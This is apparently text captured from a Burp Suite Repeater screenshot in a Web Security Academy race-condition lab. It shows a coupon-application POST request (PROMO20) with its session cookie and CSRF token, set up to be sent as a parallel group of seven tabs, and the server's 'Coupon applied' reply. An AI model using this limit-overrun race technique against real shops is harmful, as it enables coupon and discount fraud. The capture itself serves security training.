 Race Condition 7 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send group (parallel) Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart/coupon HTTP/2
2 Host: 0ac7004d049b32bc810ae9f100650046.web-security-academy.net
3 Cookie: session=dueVH5OsDZS3fzm8RVMaDTB6K2qT728r
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://0ac7004d049b32bc810ae9f100650046.web-security-academy.net
11 Referer: https://0ac7004d049b32bc810ae9f100650046.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=ayOrTGXmfNf0htWCuGQIOAlnCR1jvawc&coupon=PROMO20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied